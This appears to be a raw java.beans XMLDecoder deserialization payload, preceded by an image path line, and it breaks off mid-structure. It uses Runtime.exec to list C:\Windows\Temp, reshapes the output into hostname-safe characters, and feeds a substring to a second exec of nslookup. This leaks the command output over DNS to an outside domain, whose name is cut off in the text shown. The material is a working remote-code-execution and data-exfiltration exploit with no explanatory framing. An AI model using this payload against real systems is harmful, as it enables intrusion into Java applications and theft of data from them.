 <java>
<object id="number" class="java.lang.Runtime" method="getRuntime">
<void id="process" method="exec">
<string>ls C:\\Windows\\Temp</string>
</void>
</object>
<object idref="process">
<void id="inputStream" method="getInputStream"/>
</object>
<object id="inputStreamReader" class="java.io.InputStreamReader">
<object idref="inputStream"/>
</object>
<object id="bufferedReader" class="java.io.BufferedReader">
<object idref="inputStreamReader"/>
</object>
<object idref="bufferedReader">
<void id="line1" method="readLine"/>
<object idref="line1">
<void id="replacedline5" method="replace">
<char> </char>
<char>@</char>
</void>
</object>
<object idref="replacedline5">
<void id="replacedline4" method="replace">
<char>.</char>
<char>#</char>
</void>
</object>
<object idref="replacedline4">
<void id="replacedline3" method="replace">
<char>-</char>
<char>+</char>
</void>
</object>
<object idref="replacedline3">
<void id="replacedline2" method="replace">
<char>\</char>
<char>?</char>
</void>
</object>
<object idref="replacedline2">
<void id="replacedline6" method="substring">
<int>63</int>
<int>90</int>
</void>
</object>
<object id="number2" class="java.lang.Runtime" method="getRuntime">
<void id="process2" method="exec">
<string>nslookup <object
idref="replacedline6"/>. t</string>
</void>